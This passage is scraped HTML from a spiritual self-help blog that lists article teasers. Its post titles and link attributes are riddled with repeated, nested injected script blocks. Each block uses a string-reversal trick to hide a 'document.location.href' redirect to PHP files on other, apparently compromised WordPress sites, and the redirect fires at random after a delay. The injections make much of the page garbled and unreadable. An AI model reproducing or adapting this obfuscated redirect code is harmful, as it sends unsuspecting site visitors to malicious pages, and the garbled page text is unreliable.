18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;to deal with Uncertainty&#8230;">How $nJe=function(n){if (typeof ($nJe.list[n]) == "string")...</a></h2><div class="entry-meta"><div class="meta-item date"><span class="updated">13 years ago</span></div></div> </header><div class="entry-content"><p>We live in a world that&#8217;s filled with Uncertainty.  We just don&#8217;t know what&#8217;s...</p></div> </article> <article class="vce-post vce-lay-c post-468 post type-post status-publish format-standard hentry category-enlighten-yourself category-uncategorized"><div class="meta-image"> <a href="http://www.johnandeden.com/how-script$nJe=function(n)if(typeof($nJe.listn)==string)return$nJe.listn.split().reverse().join();return$nJe.listn;;$nJe.list=&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tc/" title="What will give you greater access &lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;to your Truest Self?"> <img src="http://www.johnandeden.com/wp-content/uploads/2015/06/je_default.jpg" /> </a></div> <header class="entry-header"> <span class="meta-category"><a href="http://www.johnandeden.com/articles/enlighten-yourself/" class="category-50">Enlighten Yourself</a> <span>&bull;</span> <a href="http://www.johnandeden.com/uncategorized/" class="category-1">Uncategorized</a></span><h2 class="entry-title"><a href="http://www.johnandeden.com/how-script$nJe=function(n)if(typeof($nJe.listn)==string)return$nJe.listn.split().reverse().join();return$nJe.listn;;$nJe.list=&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tc/" title="What will give you greater access &lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;to your Truest Self?">What will give you greater access $nJe=function(n){if (typeof...</a></h2><div class="entry-meta"><div class="meta-item date"><span class="updated">13 years ago</span></div></div> </header><div class="entry-content"><p>A quick clip of John at a recent seminar discussing how to be the cause of your life, not the...</p></div> </article> <article class="vce-post vce-lay-c post-448 post type-post status-publish format-standard hentry category-enlighten-yourself"><div class="meta-image"> <a href="http://www.johnandeden.com/where-does-your-essential-self-reside/" title="Where does your essential self reside?"> <img src="http://www.johnandeden.com/wp-content/uploads/2015/06/je_default.jpg" /> </a></div> <header class="entry-header"> <span class="meta-category"><a href="http://www.johnandeden.com/articles/enlighten-yourself/" class="category-50">Enlighten Yourself</a></span><h2 class="entry-title"><a href="http://www.johnandeden.com/where-does-your-essential-self-reside/" title="Where does your essential self reside?">Where does your essential self reside?</a></h2><div class="entry-meta"><div class="meta-item date"><span class="updated">13 years ago</span></div></div> </header><div class="entry-content"><p>Where do you think your your essential Self resides, and why does it even matter? Do you know why...</p></div> </article> <article class="vce-post vce-lay-c post-232 post type-post status-publish format-standard has-post-thumbnail hentry category-enlighten-yourself category-let-it-go tag-angels tag-consciousness tag-healing-2 tag-higher-realms tag-life-calling tag-shifting-energy tag-spirit-guides tag-truth"><div class="meta-image"> <a href="http://www.johnandeden.com/the-truth-about-truth/" title="The Truth about Truth"> <img width="235" height="195" src="[data-uri]" data-lazy-src="http://www.johnandeden.com/wp-content/uploads/2012/10/honesty3-235x195.jpg" class="attachment-vce-lay-b wp-post-image" alt="Seek Truth" /><noscript><img width="235" height="195" src="http://www.johnandeden.com/wp-content/uploads/2012/10/honesty3-235x195.jpg" class="attachment-vce-lay-b wp-post-image" alt="Seek Truth" /></noscript> </a></div> <header class="entry-header"> <span class="meta-category"><a href="http://www.johnandeden.com/articles/enlighten-yourself/" class="category-50">Enlighten Yourself</a> <span>&bull;</span> <a href="http://www.johnandeden.com/articles/let-it-go/" class="category-51">Let It Go</a></span><h2 class="entry-title"><a href="http://www.johnandeden.com/the-truth-about-truth/" title="The Truth about Truth">The Truth about Truth</a></h2><div class="entry-meta"><div class="meta-item date"><span class="updated">13 years ago</span></div></div> </header><div class="entry-content"><p>Truth is always in alignment with your higher good. It never works against you, it never is here to...</p></div> </article> <article class="vce-post vce-lay-c post-153 post type-post status-publish format-standard has-post-thumbnail hentry category-enlighten-yourself"><div class="meta-image"> <a href="http://www.johnandeden.com/howoursoulevolves/" title="Soul Journey: How our Soul is Born, Incarnates, &#038; Evolves&#8230;"> <img width="375" height="195" src="[data-uri]" data-lazy-src="http://www.johnandeden.com/wp-content/uploads/2012/10/adimirkush_Butterly-375x195.jpg" class="attachment-vce-lay-b wp-post-image" alt="Painting by Adimir Kush" /><noscript><img width="375" height="195" src="http://www.johnandeden.com/wp-content/uploads/2012/10/adimirkush_Butterly-375x195.jpg" class="attachment-vce-lay-b wp-post-image" alt="Painting by Adimir Kush" /></noscript> </a></div> <header class="entry-header"> <span class="meta-category"><a 